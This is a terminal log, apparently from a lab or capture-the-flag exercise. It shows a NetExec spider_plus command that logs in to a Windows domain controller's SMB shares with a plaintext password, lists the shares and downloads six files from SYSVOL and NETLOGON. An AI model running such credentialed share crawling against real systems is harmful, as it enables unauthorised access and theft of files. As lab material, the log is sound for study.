 →  Elevator nxc smb 10.0.250.3 -u 'john.smith' -p 'Rk436\#Z4&' -M spider_plus -o DOWNLOAD_FLAG=true
SMB         10.0.250.3      445    ELEVATOR         [*] Windows Server 2022 Build 20348 x64 (name:ELEVATOR) (domain:bloodhound.thl) (signing:True) (SMBv1:False)
SMB         10.0.250.3      445    ELEVATOR         [+] bloodhound.thl\john.smith:Rk436\#Z4&
SPIDER_PLUS 10.0.250.3      445    ELEVATOR         [*] Started module spidering_plus with the following options:
SPIDER_PLUS 10.0.250.3      445    ELEVATOR         [*]  DOWNLOAD_FLAG: True
SPIDER_PLUS 10.0.250.3      445    ELEVATOR         [*]     STATS_FLAG: True
SPIDER_PLUS 10.0.250.3      445    ELEVATOR         [*] EXCLUDE_FILTER: ['print$', 'ipc$']
SPIDER_PLUS 10.0.250.3      445    ELEVATOR         [*]   EXCLUDE_EXTS: ['ico', 'lnk']
SPIDER_PLUS 10.0.250.3      445    ELEVATOR         [*]  MAX_FILE_SIZE: 50 KB
SPIDER_PLUS 10.0.250.3      445    ELEVATOR         [*]  OUTPUT_FOLDER: /root/.nxc/modules/nxc_spider_plus
SMB         10.0.250.3      445    ELEVATOR         [*] Enumerated shares
SMB         10.0.250.3      445    ELEVATOR         Share           Permissions     Remark
SMB         10.0.250.3      445    ELEVATOR         -----           -----------     ------
SMB         10.0.250.3      445    ELEVATOR         ADMIN$                          Admin remota
SMB         10.0.250.3      445    ELEVATOR         C$                              Recurso predeterminado
SMB         10.0.250.3      445    ELEVATOR         E$                              Recurso predeterminado
SMB         10.0.250.3      445    ELEVATOR         IPC$            READ            IPC remota
SMB         10.0.250.3      445    ELEVATOR         NETLOGON        READ            Recurso compartido del servidor de inicio de sesi¢n
SMB         10.0.250.3      445    ELEVATOR         SYSVOL          READ            Recurso compartido del servidor de inicio de sesi¢n
SPIDER_PLUS 10.0.250.3      445    ELEVATOR         [+] Saved share-file metadata to "/root/.nxc/modules/nxc_spider_plus/10.0.250.3.json".
SPIDER_PLUS 10.0.250.3      445    ELEVATOR         [*] SMB Shares:           6 (ADMIN$, C$, E$, IPC$, NETLOGON, SYSVOL)
SPIDER_PLUS 10.0.250.3      445    ELEVATOR         [*] SMB Readable Shares:  3 (IPC$, NETLOGON, SYSVOL)
SPIDER_PLUS 10.0.250.3      445    ELEVATOR         [*] SMB Filtered Shares:  1
SPIDER_PLUS 10.0.250.3      445    ELEVATOR         [*] Total folders found:  20
SPIDER_PLUS 10.0.250.3      445    ELEVATOR         [*] Total files found:    6
SPIDER_PLUS 10.0.250.3      445    ELEVATOR         [*] File size average:    1.88 KB
SPIDER_PLUS 10.0.250.3      445    ELEVATOR         [*] File size min:        22 B
SPIDER_PLUS 10.0.250.3      445    ELEVATOR         [*] File size max:        5.24 KB
SPIDER_PLUS 10.0.250.3      445    ELEVATOR         [*] File unique exts:     4 (ini, pol, inf, cmtx)
SPIDER_PLUS 10.0.250.3      445    ELEVATOR         [*] Downloads successful: 6
SPIDER_PLUS 10.0.250.3      445    ELEVATOR         [+] All files processed successfully.